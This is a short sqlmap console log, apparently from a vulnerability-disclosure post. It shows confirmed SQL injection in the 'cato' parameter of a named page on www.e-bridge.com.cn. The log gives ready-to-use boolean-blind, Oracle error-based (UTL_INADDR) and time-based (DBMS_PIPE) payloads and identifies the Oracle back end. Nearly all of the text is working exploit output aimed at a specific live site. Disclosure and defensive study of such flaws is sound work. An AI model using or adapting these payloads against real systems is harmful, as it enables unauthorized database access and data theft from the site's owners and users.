 C:\Python27\sqlmap>sqlmap.py -r c:\post.txt -p "cato"
{1.0-dev-nongit-20150906}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 16:58:04
[16:58:04] [INFO] parsing HTTP request from 'c:\post.txt'
custom injection marking character ('*') found in option '-u'. Do you want to pr
ocess it? [Y/n/q] y
[16:58:06] [INFO] resuming back-end DBMS 'oracle'
[16:58:06] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: #1* (URI)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: http://www.e-bridge.com.cn:80/sp/showBrandDetail.do?brand=0&cato=03
 and 1=1 AND 5168=5168&catt=0
    Type: error-based
    Title: Oracle OR error-based - WHERE or HAVING clause (UTL_INADDR.GET_HOST_A
DDRESS)
    Payload: http://www.e-bridge.com.cn:80/sp/showBrandDetail.do?brand=0&cato=03
 and 1=-6463 OR 8155=UTL_INADDR.GET_HOST_ADDRESS(CHR(113)||CHR(106)||CHR(113)||C
HR(112)||CHR(113)||(SELECT (CASE WHEN (8155=8155) THEN 1 ELSE 0 END) FROM DUAL)|
|CHR(113)||CHR(122)||CHR(120)||CHR(120)||CHR(113))&catt=0
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: http://www.e-bridge.com.cn:80/sp/showBrandDetail.do?brand=0&cato=03
 and 1=1 AND 2755=DBMS_PIPE.RECEIVE_MESSAGE(CHR(118)||CHR(84)||CHR(73)||CHR(86),
5)&catt=0
---
[16:58:07] [INFO] the back-end DBMS is Oracle
web application technology: Servlet 3.0, JSP 2.2, Nginx
back-end DBMS: Oracle
www.wooyun.org